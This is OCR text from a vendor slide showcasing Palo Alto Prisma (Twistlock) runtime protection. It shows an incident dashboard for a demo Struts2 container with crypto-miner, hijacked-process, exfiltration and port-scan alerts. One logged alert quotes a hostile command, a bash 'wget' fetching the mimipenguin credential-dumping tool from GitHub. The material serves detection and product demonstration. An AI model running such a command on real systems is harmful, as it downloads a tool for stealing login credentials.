 Paloalto Prisma 运行时防护
HUAYUN 华云
信创云计算专家
全芯·全栈·全生态
沛沛
Monitor / Runtime
Incident Explorer Container Models Host Models
Active Archived Search incidents Collections CSV
Category Type Host Impacted Date Actions Collections
Crypto miner Container demo-neil-lab-twistlock-com servethehome/monero_cpu_minerga... Jun 20, 2019 8:03:50 AM
Hijacked process Container demo-neil-lab-twistlock-com tl_demo/struts2_demo:2.3.12_build Jun 20, 2019 7:57:43 AM
Data exfiltration Container demo-neil-lab-twistlock-com tl_demo/struts2_demo:2.3.12_build Jun 20, 2019 7:57:43 AM
Port scanning Container demo-neil-lab-twistlock-com tl_demo/struts2_demo:2.3.12_build Jun 20, 2019 7:57:38 AM
Incident
Hijacked
process
This incident category indicates that an allowed process
has been used in ways that are inconsistent with its
expected behavior. This type of incident could be a sign
that a process has been used to compromise a container
Learn more
View forensic data
Host name
demo-neil-lab-twistlock-
com
Container name
/k8s_struts2server_struts2
server-5dbf74dd5d-
demo_a54872fa-936b-
11e9-8a7d-
42010af00047_0
Image name
tl_demo/struts2_demo:2.3.
12_build
Time ?
2019-06-20
07:57:43
Total 2 audit items in incident
CSV
Radar view of incident
Jun 20, 2019 7:57:43 AM PROCESSES
Details
/bin/bash launched from /usr/local/openjdk-8/bin/java but is
not found in the runtime model
MD5:ac56f4b8fac5739ccdb45777d313becf. Full command:
/bin/bash -c wget
https://github.com/huntergregal/mimipenguin/raw/master/m
Rule Default - alert on suspicious runtime behavior
Response Alert
Show model Relearn
Report Collections
Jun 20, 2019 7:57:43 AM NETWORK
struts-demo infra
支持多种容器环境– ECS, EKS,
Fargate, GKE, AKS, native
Kubernetes, Docker,
OpenShift, Rancher, or RKT
监控云工作负载的访问控制措
施